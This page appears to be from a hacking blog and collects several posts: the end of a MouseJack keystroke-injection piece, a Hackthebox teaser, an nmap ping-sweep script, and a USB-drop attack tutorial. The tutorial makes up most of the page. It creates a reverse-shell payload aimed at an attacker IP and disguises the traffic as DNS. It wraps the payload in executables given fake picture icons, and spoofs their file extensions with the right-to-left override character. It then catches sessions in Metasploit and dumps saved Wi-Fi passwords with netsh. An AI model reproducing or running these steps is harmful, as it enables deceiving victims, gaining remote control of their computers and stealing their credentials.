[+] Sending attack to C7:D4:21:98:07 [Logitech HID] on channel 65

[+] All attacks completed

When the keystrokes are injected, the device will perform the following actions.

The Ducky Script will open the run window and type some arbitrary text. In the above example, the Windows computer is backdoored in seconds. More complex PowerShell attacks may include Wi-Fi password exfiltration, live streaming the Windows 10 desktop, and Powercat reverse shells with payloads hosted on Microsoft servers.

There are still so many vulnerable mice and keyboards in the wild. Since the MouseJack white paper was released in 2016, some vendors have issued firmware updates for products not utilizing one-time programmable memory (PROM). Still, most vulnerable USB dongles can’t be patched due to hardware limitations. Even if they are patched, devices are still vulnerable to attacks.


Authored by tokyoneon, this post was originally published on WonderHowTo.

Hackthebox: Multimaster Walkthrough (Insane)

Hackthebox servers are usually on the unrealistic side, so it’s not something I generally enjoy. As this was my first attempt at an “insane” box, here’s some (semi-redacted) documentation of my general path to root (with minor trial and error sections that weren’t always fruitful).

Cheat codes for Hackers: Nmap-ping

As part of my preparation for the eCPPT exam, I created this simple script to iterate though various types of ping switches. The eCPPT dedicates a lot of time to remote host and firewall configuration enumeration. While one server might respond to a particular ping method, another server may not.

nmap-ping () 
{ 
    rm /tmp/ping_* > /dev/null 2>&1;

    uniquehosts="/tmp/ping_$(date +%T).txt";

    pings=("-sn -n" "-sn" "-sn --disable-arp-ping" "-sn -n --disable-arp-ping");

    function print () 
    { 
        echo -e "\n\033[1;33m$1\033[0;39m"
    };

    for ping in "${pings[@]}";
    do
        d="$(date "+%T")";
        nmap_cmd="/usr/bin/nmap $ping -oA /tmp/ping_$d ${@:1}";
        print "$nmap_cmd";
        eval "$nmap_cmd" | grep --color=always -C50 'Nmap scan report for';
        sleep 1.1;
    done;

    print "Scan statistics:";
    grep --color=always -ioP '(?<=addresses).*?(?=onds)' /tmp/ping_*.nmap;

    print "Hosts discovered:";
    grep --color=always 'Nmap scan report for' /tmp/ping_*.nmap | sort -n;

    print "Unique hosts:";
    awk '/scan report for/{print $5}' /tmp/ping_*.nmap | sort -u | tee "$uniquehosts"
}

WPA2 Password Dump w/ USB Drop Attacks (& Jedi Mind Tricks)

A long time ago, in a galaxy far, far away … a study was conducted that involved three hundred malicious USB drives being dropped by researchers on a university campus in Illinois. Nearly 50% of the USB drives were picked up, and at least one file on each USB drive was opened.

The data showed that attaching keys to the USB’s keyring increased the likeliness of the flash drive being inserted into a computer. The presence of keys, no doubt, reinforced the belief that the keys and USB drive were lost and not placed on the ground by a hacker. The data also suggests that USB drives labeled “Pictures” or “Winter Break Pictures” are more likely to be inserted by the victim. The addition of keys and label is something to consider when performing USB drops.

Note: At the time of this publication, this attack was performed against a Windows 10 Enterprise machine with Avast antivirus installed. It has not been tested in 2020.

Unicorn is an excellent tool for generating sophisticated payloads capable of bypassing antivirus software. After cloning the Unicorn repository, change into the unicorn/ directory, and generate a payload.

$ python unicorn.py windows/shell/reverse_udp <ATTACKER_IP> 53

This payload will create a reverse UDP connection (reverse_udp) to the attacker’s IP address on port 53. The usage of UDP on port 53 is done in an effort to further disguise the payload and its network activity. Anyone inspecting internet traffic transmitting to and from the compromised Windows computer may confuse the packets for ordinary DNS activity. It won’t make it impossible to discover the nefarious packets, but it may aid in evading deep packet inspection (DPI).

Use cat to view the newly created powershell_attack.txt file. Highlight the entire PowerShell command and save it to a Windows 10 machine with the filename “payload.bat.”

Readers can source all kinds of images to serve as file icons. I loaded the USB drives with multiple payloads, so several pictures were used. These payloads were intermixed with fake Windows 10 files which are also malicious files made to appear ordinary. The fake ZIP file in the below image is a good example of that.

After deciding on which images and icons will be used, they should be converted with ConvertICO. Simply upload the desired images to the website and it will reproduce them in ICO format. Save the new ICOs to the Windows 10 machine.

Download and install B2E, a Windows tool designed to convert files into executables. When it’s done installing, import the payload.bat and select the desired ICO. Click the “Convert” button to create the EXE, and save the file.

This one payload.bat is used over and over again to create multiple fake files. Just continue to change the ICO files (converted in the previous step) and export using different filenames. Each file will appear to be a different image (or file) but really execute the same payload, creating multiple connections to the target Windows computer.

When all of the EXEs have been created, rename the files and inject the Right-to-Left Override (RLO) Unicode character to spoof the extensions.

The SCR file extension is substituted for the EXE extension without affecting the payload. This is one of several possible file extension substitutions that allow hackers to cleverly run EXEs. The payload will still execute normally and the SCR extension (“RCS” when reversed by RLO) is a lot less obvious than having the “exe” in the filename.

All of the files should have their filenames and extensions spoofed to appear as ordinary files on the USB drive.

In the unicorn/ directory, there’s a unicorn.rc resource file used to automate the msfconsole initialization.

$ msfconsole -r /path/to/unicorn/unicorn.rc

MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
        https://metasploit.com

       =[ metasploit v4.16.60-dev                         ]
+ -- --=[ 1771 exploits - 1010 auxiliary - 307 post       ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

[*] Processing /opt/unicorn/unicorn.rc for ERB directives.
resource (/opt/unicorn/unicorn.rc)> use multi/handler
resource (/opt/unicorn/unicorn.rc)> set payload windows/shell/reverse_udp
payload => windows/shell/reverse_udp
resource (/opt/unicorn/unicorn.rc)> set LHOST 1.2.3.4
LHOST => 1.2.3.4
resource (/opt/unicorn/unicorn.rc)> set LPORT 53
LPORT => 53
resource (/opt/unicorn/unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (/opt/unicorn/unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/opt/unicorn/unicorn.rc)> exploit -j
[*] Exploit running as background job 0.

[*] Started reverse handler on 1.2.3.4:53
msf exploit(multi/handler) >

When files on a USB drive are opened, a new connection is established to the Metasploit session. From the msfconsole terminal, use the sessions command to view compromised machines.

msf exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x86/windows  Microsoft Windows [Version 10.0.16299.431] (c) 2017 Microsoft Corporation. Al...  1.2.3.4:53 -> x.x.x.x:53480 (x.x.x.x)

Interact with the session with session -i 1. Use the below netsh command to view Wi-Fi networks the Windows machine has connected to in the past.

C:\Users\IEUser> netsh wlan show profiles

Profiles on interface Wi-Fi:

Group policy profiles (read only)
---------------------------------
    <None>

User profiles
-------------
    All User Profile     : 446CF4
    All User Profile     : Tatooine
    All User Profile     : 3PVXQ
    All User Profile     : Stewie
    All User Profile     : FiOS-6DH1H
    All User Profile     : attwifi
    All User Profile     : Death Star
    All User Profile     : Belkin.4412
    All User Profile     : garden-guest
    All User Profile     : Jedi Temple
    All User Profile     : cradle233
    All User Profile     : Lando Calrissian
    All User Profile     : TransitWirelessWiFi
    All User Profile     : StudioWifi
    All User Profile     : ACE Lobby
    All User Profile     : Lark Cafe
    All User Profile     : D9F9AD

To view the password for a particular Wi-Fi network, use the name= and key= arguments. The password (“Attack of The Clones”) is found on the “Key Content” line.

C:\Users\IEUser> netsh wlan show profile name="Tatooine" key=clear

Profile Tatooine on interface Wi-Fi:
=======================================================================

Applied: All User Profile

Profile information
-------------------
    Version                : 1
    Type                   : Wireless LAN
    Name                   : Tatooine
    Control options        :
        Connection mode    : Connect automatically
        Network broadcast  : Connect only if this network is broadcasting
        AutoSwitch         : Do not switch to other networks
        MAC Randomization  : Disabled

Connectivity settings
---------------------
    Number of SSIDs        : 1
    SSID name              : "Tatooine"
    Network type           : Infrastructure
    Radio type             : [ Any Radio Type ]
    Vendor extension          : Not present

Security settings
-----------------
    Authentication         : WPA2-Personal
    Cipher                 : CCMP
    Authentication         : WPA2-Personal
    Cipher                 : GCMP
    Security key           : Present
    Key Content            : Attack of The Clones

Cost settings
-------------
    Cost                   : Unrestricted
    Congested              : No
    Approaching Data Limit : No
    Over Data Limit        : No
    Roaming                : No
    Cost Source            : Default

Authored by tokyoneon, this post was originally published on WonderHowTo.